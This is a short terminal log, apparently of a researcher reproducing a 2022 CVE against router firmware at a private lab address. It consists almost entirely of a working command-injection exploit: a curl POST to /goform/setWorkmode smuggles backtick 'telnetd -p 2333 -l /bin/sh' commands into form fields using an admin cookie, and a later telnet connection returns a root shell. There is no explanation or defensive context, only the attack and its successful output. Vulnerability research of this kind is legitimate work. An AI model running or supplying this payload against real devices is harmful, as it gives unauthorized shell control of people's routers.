 pwn@pwn-virtual-machine:~/1_cve/2022/shuixing/_111.bin.extracted/squashfs-root/usr/bin$ telnet 192.168.10.1 2333
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2022/shuixing/_111.bin.extracted/squashfs-root/usr/bin$ curl -i -X POST http://192.168.10.1
/goform/setWorkmode -d acAddr='%27`telnetd -p 2333 -l /bin/sh`%27' -d workmode='slave' -d devname='`telnetd -p 2233 -l /bin
/sh`'  --cookie "user=admin"
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
pwn@pwn-virtual-machine:~/1_cve/2022/shuixing/_111.bin.extracted/squashfs-root/usr/bin$ telnet 192.168.10.1 2333
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2022/shuixing/_111.bin.extracted/squashfs-root/usr/bin$ telnet 192.168.10.1 2333
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
~ # ls
bin etc init mnt sbin tmp var webroot_ro
dev etc_ro lib proc sys usr webroot
~ #